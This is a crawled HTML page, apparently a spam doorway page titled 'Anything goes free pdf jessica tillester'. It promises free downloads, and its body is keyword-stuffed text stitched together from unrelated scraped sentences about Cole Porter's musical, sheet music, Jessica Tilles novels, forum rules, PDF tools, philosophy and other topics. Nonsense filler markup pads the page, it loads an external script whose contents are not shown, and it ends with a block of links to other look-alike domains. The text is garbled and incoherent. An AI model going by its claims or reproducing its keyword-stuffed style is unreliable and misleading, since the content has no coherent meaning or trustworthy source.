

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adsteerargreen.web.app/1239.html
body_size: 4489
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adsteerargreen.web.app/1239.html" /><title>Anything goes free pdf jessica tillester</title><script src="https://adsteerargreen.web.app/fg734in.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="izkeli"></div><div class="alpoibloc"></div><div class="neelsguldi" id="manmyfa"></div><!-- portmokoo --><div class="keyreopa" id="berstenless"></div><!-- searziosmal --><div class="cioreper"></div><!-- protamyc --><div class="uncarra"></div><div class="miecramrar" id="viescarcorn"></div><!-- riobatou --><div class="jazzporre"></div><!-- blinesab --><div class="lisleli"></div><!-- ludishei --><div class="amewal"></div><div class="sandresria"></div><!-- pisdychy --><div class="nitbiren" id="acarim"></div><h1>Anything goes free pdf jessica tillester</h1><div class="izkeli"></div><div class="alpoibloc"></div><div class="neelsguldi" id="manmyfa"></div><!-- portmokoo --><div class="keyreopa" id="berstenless"></div><!-- searziosmal --><div class="cioreper"></div><!-- protamyc --><div class="uncarra"></div><div class="miecramrar" id="viescarcorn"></div><!-- riobatou --><div class="jazzporre"></div><p>Jul 06, 2011 the revival won the drama desk awards and tony awards for best revival and best choreography and foster won the drama desk and tony awards for best actress in a musical. The free will issue is especially thorny because it represents a collision between two opposing, yet equally valid, perspectives. Anything goes sheet music cole porter real book melody. Anything goes musical download free in pdf or midi. Registration is fast, simple and absolutely free so please, join our community today. In the open window, select music video files you want to burn and click open. The cole porter songbook some ten years earlier, anything goes. Jan 11, 2018 this pin was discovered by sierra sernau. Times have changed and weve often rewound the clock since the puritans got a shock when they landed on plymouth rock if today any shock they should try to stem stead of landing on plymouth rock plymouth rock would land on them. Anything goes 1980 1986 the fanning sessions archive. Hons and rebels jessica mitford pdf hons and rebels on free shipping on qualifying offers. Screenwriter in haikupauwela, hawaii posted an entry in anything goes lounge titled. Buy anything goes beaumont theatre version chorus vocal parts by cole porter isbn.</p> <p>Feb 4, 2014 free sheet music free lead sheet anything goes by cole porter. Oct 12, 2011 anything goes was a young peoples show on rte television as part of development of young peoples programming. The revival won the drama desk awards and tony awards for best revival and best choreography and foster won the drama desk and tony awards. This is a group that allows everyone in hemet an san jacinto to post anything an. One thing the two stories had in common was the crucial use of telepathy. The main point of the report is to let you realize.</p> <p>But jason finds a glimmer of understanding when he comes across phoenixbird, who posts stories to the same online site as he does. Anything goes detail mecklenburgisches staatstheater. Sold by triple h and ships from amazon fulfillment. Youre the top anything goes sheet music for piano, voice. For years, when people asked if id write a book, i said no. Presenters on the show were kathy parke, aonghus mcanally, mary fitzgerald, david heffernan and mary frances calayco. My daughters currently on a cupcake kick, so one evening i stole the molds from her and did cupcakes with a little bam. A free script for film students that includes my short story and.</p> <p>Com images are ed and may not be copied modified in any way. If you have to be stuck somewhere, it helps to have great music and a lake view. Anything goes beaumont theatre version chorus vocal. Stranger things theme sheet music for piano download free in pdf or midi.</p> <p>Or, you can convert pdf files into almost any image file format so that it can be merged and included with other documents. Free lead sheet anything goes lead sheet, jazz sheet. First broadcast on 4 october 1980 it continued for 6 years. A queer, mingled stench that only the iceburied cabins of an antarctic camp know, compounded of reeking human sweat, and the heavy, fishoil stench of melted seal blubber. By joining our free community you will have access to post topics, communicate privately with other members pm, respond to polls, upload content and access many other special features. Most days its just a matter of time before something goes wrong. Get anyone to do anything free pdf, djvu, epub, txt. This jazz age photograph by alfred cheney johnston reflects the classical conviction that the human form expresses a spiritual level of beauty, the artwork of god, if you will. How to get anything you want the law of attraction world.</p> <p>No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Anything goes 1989 london cast recording, an album. You will be glad to know that right now anything you want pdf is available on our online library. The original book was a collaborative effort by guy.</p> <p>And, in addition to all this, you can perform the reverse process and create pdf files from almost any type of image file, allowing anyone with a pdf viewer to look at the documents. Raven engages in a series of erotic adventures, has her. Anything goes, an adaptation directed by robert lewis. Brad mehldau trio anything goes standards jetzt kaufen. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. Buy a cheap copy of anything goes book by jessica tilles. Free sheet music free lead sheet anything goes by cole porter. Everyday low prices and free delivery on eligible orders. Laura osens als hope harcourt, jessica walter als evangeline harcourt. All hate, trash talking, flame wars, adult material, etc. Becoming anything he wants to be by prezi user on prezi. Introduction in his 1697 article on the ultimate origination of things, gottfried wilhelm leibniz posed a historic question. Aug 01, 2012 this free pdf tool turns anything you can print on your pc into a pdf document its an absolutely essential business tool. So though im not a great romancer, i know that youre bound to answer.</p> <p>Free lead sheet anything goes lead sheet, jazz sheet music. The gut wrenching, coming of age story of jalisha, her prostitute mother camille and jalishaa s little sister corine will have you turning pages. You are currently viewing our boards as a guest which gives you limited access to view most discussions and access our other features. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Jessica tilles national bestselling author, awardwinning. Mar 24, 2009 jason blake is an autistic 12yearold living in a neurotypical world. Page 6warning do not enter this forum if you get offended easily, just about anything is allowed in here and there is very little moderation. Jessica tilles compassionately writes this story as we hear gracie and how her strength, faith and love from julian has given her the ability to face her path. A recent new york times article on the growing research into the genetic basis for crime research that in the past would have been both technologically impossible and highly criticized as pointing toward eugenics notes that its not just dna that influences criminal behavior.</p> <p>Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. By joining our free community you will have access to post topics, communicate privately with other members pm, respond to polls, upload content and access many other. He ra changed abm em abm a ea z and weve of ten re wound the since the pu ritans when they land ed on i le renos solo has been excerpted from the complete show version of the song, boe anyring. He asked for a full reason why there should be any world rather than none italics added 16971973, p. Where can i find a free script for the play anything goes. Jason blake is an autistic 12yearold living in a neurotypical world.</p> <p>In olden days, a glimpse of stocking was looked on as something shocking but now, god knows anything goes good authors too who once knew better words now only. How they love sequestering with each other and their nearly limitless record library. In both cases, the sfnal approach seemed to be rather hard, and mindto. Librivox free audiobook federlese philosophiepodcast being martina deephire deepcast take action real estate investing with lo financial access 2 chocolate cool beans straight white men featured. Free ebook how to get anything you want the law of. Awardwinning actor, singer and dancer sutton fosters official website. Free sheet music free lead sheet anything goes by cole porter jazz sheet. A general discussion forum about anything, the name says it all mark this forum read. Jason can be himself when he writes, and he thinks that phoenixbird her name is rebecca could be his first real friend. Anything goes australian tv series, a 1968 variety show featuring bryan davies anything goes irish tv series, an irish childrens show 19801986 disambiguation page providing links to topics that could be referred to by the same search term.</p> <p>When most guys today that women prize today are just silly gigolos. Weitere informationen zu cole porter drucken bestelleninfo pdf anything goes. A biography of the roaring twenties skip to main content. Started by wpcentral question, 07152014 04 26 am xircom realport2 wireless data adapter r2wd driver v1.</p> <p>She also adds julian with his anger and frustration of knowing his life will be forever changed. This free pdf tool turns anything you can print on your pc into a pdf document its an absolutely essential business tool. Oct 27, 2007 my high school is having auditions in january for anything goes an i really would like to find the script. Anything goes performance on the 2011 tony awards youtube. Anything goes is a fastpaced, intriguing tale of deceit, murder, revenge and betrayal. Related to the musical anything goes cole porter song, the title song of the musical and of several of the albums listed below anything goes, an adaptation directed by lewis milestone. How to think straight about psychology eleventh edition keith e. An american scientific expedition to the frozen wastes of the antarctic is suddenly disrupted by the arrival of a husky, pursued by two norwegians in a helicopter. This jazz age photograph by alfred cheney johnston reflects the classical theodore dalrymples work focuses on the moral decay of modern culture and the pernicious effect of political. Anything goes sheet music piano, voice, guitar pdf. Anything goes is a musical with music and lyrics by cole porter. Guys can have them to, subscribe to kingperv and learn how. Catch her on younger wednesdays 109c on tv land and offbroadway in sweet charity nov 2dec 30, 2016. This edit will also create new pages on comic vine for.</p> <p>Where can i find the script for the musical anything goes. In both cases, the sfnal approach seemed to be rather hard, and mindtomind communication was taken to be a. But when my hero seth godin asked if id write a book for his new publishing company, i said hell yeah so, my first book is released today. I will be auditioning for a production of this at the end of the year and would like to become familiar with the show and script. These are the isolated alto parts for the chorus pieces. Anything goes warning do not enter this forum if you get offended easily, just about anything is allowed in here and there is very little moderation.</p> <p>Download and print anything goes sheet music for real book melody. Get anything you want pdf file for free from our online library pdf file. Dark secrets of the sunny anything goes theater, blogs. Beware, you are proposing to add brand new pages to the wiki along with your edits. He was the only one of the family to survive what francois maurois, in his introduction, calls the human holocaust of the persecution of the jews, which began with the restrictions, the singularization of the yellow star, the enclosure within the ghetto, and went on to the mass deportations to the ovens. Patti lupone with the 1987 revival cast in anything goes on the tony awards. In her latest, new yorker staff writer orlean rin tin tin. Introduction in this report, you are about to determine the 3 mind power techniques to get what you want. An engaging, casual history of librarians and libraries and a famous one that burned down. A biography of the roaring twenties moore, lucy on. Jun 26, 2011 on this blogs intro page, i admitted there would be occasional recipes. Dec 07, 2019 jessica tilles compassionately writes this story as we hear gracie and how her strength, faith and love from julian has given her the ability to face her path.</p> <p>Listen to anything but typical by nora raleigh baskin at. Whenever i read the words peers daughter in a headline, lady. Hopes father jumped to his death following the stock market crash and her mother evangeline jessica walter demands to be kept in jewels and furs. Like almost everything else in human development education level, age at marriage, number of children, the. Why is there a world at all, rather than just nothing. Jessica tilles, bestselling author of anything goes and in my sistersa corner is back with her highly anticipated third novel apple tree xpress yourself publishing, isbn.</p><div class="izkeli"></div><div class="alpoibloc"></div><div class="neelsguldi" id="manmyfa"></div><!-- portmokoo --><div class="keyreopa" id="berstenless"></div><!-- searziosmal --><div class="cioreper"></div><a href="https://adsteerargreen.web.app/221.html">221</a> <a href="https://adsteerargreen.web.app/116.html">116</a> <a href="https://adsteerargreen.web.app/646.html">646</a> <a href="https://adsteerargreen.web.app/758.html">758</a> <a href="https://adsteerargreen.web.app/986.html">986</a> <a href="https://adsteerargreen.web.app/1493.html">1493</a> <a href="https://adsteerargreen.web.app/64.html">64</a> <a href="https://adsteerargreen.web.app/1490.html">1490</a> <a href="https://adsteerargreen.web.app/1278.html">1278</a> <a href="https://adsteerargreen.web.app/16.html">16</a> <a href="https://adsteerargreen.web.app/1408.html">1408</a> <a href="https://adsteerargreen.web.app/94.html">94</a> <a href="https://adsteerargreen.web.app/290.html">290</a> <a href="https://adsteerargreen.web.app/1116.html">1116</a> <a href="https://adsteerargreen.web.app/315.html">315</a> <a href="https://adsteerargreen.web.app/157.html">157</a> <a href="https://adsteerargreen.web.app/439.html">439</a> <a href="https://adsteerargreen.web.app/159.html">159</a> <a href="https://adsteerargreen.web.app/1200.html">1200</a> <a href="https://adsteerargreen.web.app/1274.html">1274</a> <a href="https://adsteerargreen.web.app/813.html">813</a> <a href="https://adsteerargreen.web.app/553.html">553</a> <a href="https://adsteerargreen.web.app/600.html">600</a> <a href="https://adsteerargreen.web.app/1360.html">1360</a> <a href="https://adsteerargreen.web.app/537.html">537</a> <a href="https://adsteerargreen.web.app/928.html">928</a> <a href="https://adsteerargreen.web.app/1092.html">1092</a> <a href="https://neutidolro.web.app/721.html">721</a> <a href="https://membnedeti.web.app/1086.html">1086</a> <a href="https://quisupames.web.app/1405.html">1405</a> <a href="https://tiocheckmelobs.web.app/959.html">959</a> <a href="https://ilalnasund.web.app/969.html">969</a> <a href="https://mindtopkzahlse.web.app/1378.html">1378</a> <a href="https://monsepipa.web.app/116.html">116</a><div class="izkeli"></div><div class="alpoibloc"></div><div class="neelsguldi" id="manmyfa"></div><!-- portmokoo --><div class="keyreopa" id="berstenless"></div><!-- searziosmal --><div class="cioreper"></div><!-- protamyc --><div class="uncarra"></div><div class="miecramrar" id="viescarcorn"></div><!-- riobatou --><div class="jazzporre"></div><!-- blinesab --><div class="lisleli"></div><!-- ludishei --><div class="amewal"></div><div class="sandresria"></div><!-- pisdychy --><div class="nitbiren" id="acarim"></div></body></html>